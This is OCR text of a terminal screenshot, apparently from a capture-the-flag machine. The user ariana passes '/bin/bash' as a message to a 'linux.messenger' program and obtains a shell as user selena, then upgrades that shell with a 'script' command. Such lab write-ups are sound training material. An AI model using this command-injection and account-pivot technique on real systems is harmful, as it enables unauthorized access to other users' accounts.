 ariana@pwned: /home
File Actions Edit View Help
Shell No. 1 ariana@pwned: /home Shell No. 6
Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : selena
Enter message for selena :/bin/bash
Sending message to selena
whoami
selena
/usr/bin/script -qc /bin/bash /dev/null
selena@pwned:/home$